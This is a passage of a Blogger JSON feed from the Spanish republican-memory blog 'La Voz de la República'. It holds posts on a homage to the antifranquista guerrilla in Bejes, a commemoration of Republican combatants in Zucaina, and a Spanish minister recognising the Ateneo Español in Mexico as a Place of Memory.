ello seguimos haciendo cada año este merecido homenaje que el \nestado español les niega. Nunca olvidaremos su lucha por un mundo mejor,\n dando su juventud y su vida por una causa tan justa».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\tEl evento concluyó con un mensaje de Josefina Lavín, hija del \nguerrillero \"El Cariñoso\", desde Estados Unidos: «Gracias por dar \nhomenaje a todos los que lucharon por la democracia, sois unos \nluchadores como nadie y estoy segura de que mi padre y todos los que \ncombatieron como él se sentirían orgullosos de vuestro trabajo. Siento \nno poder estar más cerca pero los tengo conmigo siempre en mi corazón y \nmi mente. Muchos abrazos para todos».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\tLa jornada en Bejes, una vez más, sirvió para mantener viva la memoria de aquellos que lucharon por la libertad.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\t\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Ca href=\"https:\/\/age-derechos.blogspot.com\/2024\/06\/cronica-del-homenaje-en-bejes-la.html\" target=\"_blank\"\u003EFotos de la jornada\u003C\/a\u003E.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.briega.org\/es\/noticias\/cronica-homenaje-bejes-a-guerrilla-antifranquista\" target=\"_blank\"\u003Ebriega.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2808151930034050110\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2808151930034050110?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2808151930034050110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2808151930034050110"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/06\/cronica-del-homenaje-en-bejes-la.html","title":"Crónica del homenaje en Bejes a la guerrilla antifranquista"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVJyayMV3ba83zfKWh3agsBa4vMprsHKlkG-8KS_OBTptm3hyon_0NHc7KGLO_O4axJyAidrfvWGGEMU1S5OjZ8oMwfTTLu6-mATwwSa88EoYweYeglMwRz-Hk2MXr9h8IEcDUDlv5Ib_C2ctD5d7htEz9zHs9vpXOdcHD3EiGyVxD8s08NaW2nsQMc7US\/s72-c\/Cro%CC%81nica%20del%20homenaje%20en%20Bejes%20a%20la%20guerrilla%20antifranquista.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2158830075820501901"},"published":{"$t":"2024-06-20T10:00:00.001+02:00"},"updated":{"$t":"2024-06-20T10:00:00.116+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Zucaina: IIIº Homenaje al Combatiente Republicano "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgOqoKxXKUFFuPqig24tp4f4UI3NVa_F-BmE-2GewSSRsRrtSVSHs08hkzmRZFWEzR5MnSbwrXQuGyQi6GnbySBEDMreK2WICd_SVw-2E-ZhH7Qz_X3CeTxcjQ1Mwm6c_SBCBMFVk9R240dTT7yUyEzX7cVwUTBtl9Fus_DKOL9o0zTy88QXXxvrwLmZBZ\/s1280\/Zucaina_%20III%C2%BA%20Homenaje%20al%20Combatiente%20Republicano.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgOqoKxXKUFFuPqig24tp4f4UI3NVa_F-BmE-2GewSSRsRrtSVSHs08hkzmRZFWEzR5MnSbwrXQuGyQi6GnbySBEDMreK2WICd_SVw-2E-ZhH7Qz_X3CeTxcjQ1Mwm6c_SBCBMFVk9R240dTT7yUyEzX7cVwUTBtl9Fus_DKOL9o0zTy88QXXxvrwLmZBZ\/s320\/Zucaina_%20III%C2%BA%20Homenaje%20al%20Combatiente%20Republicano.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003EZucaina: IIIº Homenaje al Combatiente Republicano \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos Combatientes a los que los sublevados y sus aliados \narrebataron la vida en el frente, también son víctimas del franquismo. \nQue no se nos olvide recuperar su memoria, honrarlos y respetar y hacer \nrespetar recuperándolos y poniéndolos en valor, a aquellos lugares que \ndefendieron y donde muchos de ellos respiraron por última vez\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste 7 de julio celebraremos el 3º Homenaje al Combatiente \nRepublicano Zucaina-Alto Mijares y este año, por el contexto de agresión\n a los avances en Memoria Democrática que estamos sufriendo, va a ser \nmuy especial y te valdrá la pena acercarte. Hoy más que nunca hace falta\n ocupar la calle, ocupar nuestro espacio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" sandbox=\"allow-same-origin allow-scripts allow-popups\" src=\"https:\/\/fediverse.tv\/videos\/embed\/d355a370-8e85-4fd5-847b-0cddc5858b1d\" title=\"Homenaje al Combatiente Republicano Zucaina-Alto Mijares\" width=\"560\"\u003E\u003C\/iframe\u003E \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la plaza de la Media Luna de Zucaina iniciaremos \nla celebración por tercer año consecutivo del Homenaje al Combatiente \nRepublicano Zucaina-Alto Mijares.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste año dentro de la jornada realizaremos un acto de reconocimiento y desagravio a la memoria de \u003Ca href=\"https:\/\/loquesomos.org\/tag\/guillem-agullo\/\" rel=\"noopener\" target=\"_blank\"\u003EGuillem Agullo i Salvador\u003C\/a\u003E,\n asesinado el 11 de abril de 1993 a manos de un grupo de neonazis en la \ncercana localidad de Montanejos. Y para ello, contaremos con la \npresencia y la intervención de su familia. Guillem defendía el derecho a\n ser y a existir, el mismo que se defendió combatiendo al fascismo en \nestas trincheras en la Batalla de Levante. Es el mismo que tenemos que \nseguir defendiendo hoy con cabeza, uñas y dientes: hay que ocupar la \ncalle y hay que defenderla.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENi olvido ni perdón para quienes nos trajeron plomo y muerte en el 36.\u003Cbr \/\u003E\nNi olvido ni perdón a quienes intentaron e intentan borrar la memoria de Guillem.\u003Cbr \/\u003E\nMemoria y Libertad por un presente y un futuro mejor.\u003Cbr \/\u003E\nAunque les pese, hoy como ayer, antifascistas siempre.\u003Cbr \/\u003E\nOcupemos nuestro espacio.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E*\u003Ca href=\"https:\/\/www.facebook.com\/RecuperandoMemoriaZucaina\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cspan\u003E\u003Ci\u003E Asociación Montañas de Libertad, Recuperando Memoria\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan\u003E#ZucainaSeMueve #MoradoEnLaBand\u003C\/span\u003Eera #MontañasDeLibertad\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\n#Verdad #Justicia #Reparación\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Ci\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/loquesomos.org\/zucaina-iiio-homenaje-al-combatiente-republicano\/\" target=\"_blank\"\u003Eloquesomos.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2158830075820501901\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2158830075820501901?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2158830075820501901"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2158830075820501901"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/06\/zucaina-iii-homenaje-al-combatiente.html","title":"Zucaina: IIIº Homenaje al Combatiente Republicano "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgOqoKxXKUFFuPqig24tp4f4UI3NVa_F-BmE-2GewSSRsRrtSVSHs08hkzmRZFWEzR5MnSbwrXQuGyQi6GnbySBEDMreK2WICd_SVw-2E-ZhH7Qz_X3CeTxcjQ1Mwm6c_SBCBMFVk9R240dTT7yUyEzX7cVwUTBtl9Fus_DKOL9o0zTy88QXXxvrwLmZBZ\/s72-c\/Zucaina_%20III%C2%BA%20Homenaje%20al%20Combatiente%20Republicano.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1799668965208222292"},"published":{"$t":"2024-06-14T08:00:00.001+02:00"},"updated":{"$t":"2024-06-14T08:00:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"América Latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exilio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Homenaje al exilio republicano en México reconociendo al Ateneo Español como primer Lugar de Memoria fuera de España "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqGDNRhYwLmpbOnbZA_8im7GPsByeZndWCml0b-V4ZDSYE_9EG8g_vi_6PHAdGDBN_7RhVlq3W-Iun5NPJP9qDnmm6jLxg2wwA5meNmqPiRLOOEgWKmy2UkA8jpfYo3HGIp2efIqJiwb_EStmOf-VEPC-Ci2AkZGBHzDcQPni-sFLrC0cn78va_ARqToQk\/s1280\/Homenaje%20al%20exilio%20republicano%20en%20Me%CC%81xico%20reconociendo%20al%20Ateneo%20Espan%CC%83ol%20como%20primer%20Lugar%20de%20Memoria%20fuera%20de%20Espan%CC%83a.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqGDNRhYwLmpbOnbZA_8im7GPsByeZndWCml0b-V4ZDSYE_9EG8g_vi_6PHAdGDBN_7RhVlq3W-Iun5NPJP9qDnmm6jLxg2wwA5meNmqPiRLOOEgWKmy2UkA8jpfYo3HGIp2efIqJiwb_EStmOf-VEPC-Ci2AkZGBHzDcQPni-sFLrC0cn78va_ARqToQk\/s320\/Homenaje%20al%20exilio%20republicano%20en%20Me%CC%81xico%20reconociendo%20al%20Ateneo%20Espan%CC%83ol%20como%20primer%20Lugar%20de%20Memoria%20fuera%20de%20Espan%CC%83a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \n        \u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EHomenaje al exilio republicano en México reconociendo al Ateneo Español como primer Lugar de Memoria fuera de España\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cblockquote\u003EEl ministro de Política Territorial y Memoria Democrática visita la capital del país azteca para conmemorar el 85º aniversario de la llegada del ‘Sinaia’, primer barco de los refugiados que salieron de España durante la Guerra Civil.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl ministro de Política \nTerritorial y Memoria Democrática, Ángel Víctor Torres, ha reconocido, \nen Ciudad de México, al Ateneo Español como primer Lugar de Memoria \nfuera de nuestras fronteras. Este espacio, que cumple 75 años de vida, \nes un referente de la educación y la cultura españolas en el país \nnorteamericano. Este reconocimiento se enmarca en el programa de actos \ncon motivo del 85º aniversario de la llegada a México del ‘Sinaia’, \nprimer barco de refugiados republicanos que salieron de España durante \nla Guerra Civil.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«El Ateneo Español buscaba un espacio de \nconvivencia entre los propios exiliados y la cultura mexicana», ha \nindicado el ministro. «Fueron varias las generaciones las que se \nencontraron en su seno, desde los propios exiliados hasta sus nietos y \nbisnietos, convirtiéndose en un depositario de la memoria del exilio, \npero también de la cultura española de nueva creación», ha añadido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n Ateneo Español en México fue fundado en 1949 por exiliados españoles e \nintelectuales mexicanos con el fin de conservar y dar difusión a la \nmemoria democrática del exilio republicano. Esta institución ha dedicado\n sus esfuerzos a difundir las aportaciones de quienes se vieron forzados\n a abandonar España por defender sus ideas tras el Golpe de Estado de \nFranco.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHan sido muchos y muy prestigiosos los intelectuales que \nse vincularon al Ateneo para difundir la cultura española, sobre todo, \ncon los preceptos inspirados en la Institución Libre de Enseñanza. No en\n vano, entre sus fundadores estaba Francisco Giner de los Ríos, que fue \nnombrado secretario en la primera junta directiva.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«La labor del \nAteneo Español de México no finalizó con la vuelta de la democracia en \nEspaña en 1978, sino que ha seguido funcionando como un elemento \naglutinador de la cultura española en México», ha agregado el ministro \nTorres, que puso en valor el hecho de que el Ateneo se convierta en el \nprimer Lugar de Memoria reconocido fuera de España.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EHomenaje a Lázaro Cárdenas y a «mamá grande»\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n ministro Torres, que está acompañado en esta visita institucional a \nMéxico por el secretario de Estado de Memoria Democrática, Fernando \nMartínez, y por la directora general de Atención a las Víctimas y \nPromoción de Memoria Democrática, Zoraida Hijosa, ha realizado, además, \nuna ofrenda floral en Parque España, en el monumento del presidente \nLázaro Cárdenas, benefactor del exilio español, no solo por la acogida \nde los barcos de republicanos, sino por el rescate de niños españoles \nque vivían las calamidades de la Guerra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«La labor de Cárdenas y \nsu gobierno siempre estuvo en el corazón de los miles de exiliados que \nse marcharon a México bajo la protección de la esposa de Cárdenas, \nAmalia Solórzano, que para muchos se convirtió en la «mamá grande» del \nexilio republicano», ha indicado el ministro Torres.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa delegación\n ha visitado, también, el Colegio Madrid, un centro creado en 1941 que \nha trabajado desde esa fecha hasta la actualidad formando a hijos de \nexiliados españoles primero, y después a otros jóvenes mexicanos, con un\n modelo pedagógico que guarda relación con la política educativa de la \nII República.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/21noticias.com\/2024\/06\/13\/homenaje-al-exilio-republicano-en-mexico-reconociendo-al-ateneo-espanol-como-primer-lugar-de-memoria-fuera-de-espana\/\" target=\"_blank\"\u003E21noticias.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1799668965208222292\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1799668965208222292?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1799668965208222292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1799668965208222292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/06\/homenaje-al-exilio-republicano-en.html","title":"Homenaje al exilio republicano en México reconociendo al Ateneo Español como primer Lugar de Memoria fuera de España "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqGDNRhYwLmpbOnbZA_8im7GPsByeZndWCml0b-V4ZDSYE_9EG8g_vi_6PHAdGDBN_7RhVlq3W-Iun5NPJP9qDnmm6jLxg2wwA5meNmqPiRLOOEgWKmy2UkA8jpfYo3HGIp2efIqJiwb_EStmOf-VEPC-Ci2AkZGBHzDcQPni-sFLrC0cn78va_ARqToQk\/s72-c\/Homenaje%20al%20exilio%20republicano%20en%20Me%CC%81xico%20reconociendo%20al%20Ateneo%20Espan%CC%83ol%20como%20primer%20Lugar%20de%20Memoria%20fuera%20de%20Espan%CC%83a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5823361209266676972"},"published":{"$t":"2024-06-11T11:00:00.035+02:00"},"updated":{"$t":"2024-06-11T11:00:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucha Guerrillera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Bejes rinde el homenaje a la guerrilla antifranquista que no hace el Gobierno (y sí Francia) "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvMoC1DCgsjURQMSkb1aGSSqGoZZRogobdfinuPlvAbJ4NTmuX4nwbp_K1jNtKPppqh915ZOXehrSxR1rVeHBXQl1gLAWHixR8v0BXXXLfpNgUIv7GsOhBV5ceCz0MS4uPoBaJt0Ss8ohJPPIIOKfcBpa9ozngm5cZKakiSz4K5JLB76VntecWLkZPwyA2\/s1280\/Bejes%20rinde%20el%20homenaje%20a%20la%20guerrilla%20antifranquista%20que%20no%20hace%20el%20Gobierno%20(y%20si%CC%81%20Francia)%20-%20El%20Faradio.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" 